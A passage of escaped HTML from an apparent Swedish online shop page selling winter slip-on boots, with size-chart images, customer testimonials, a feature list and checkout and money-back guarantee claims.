cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 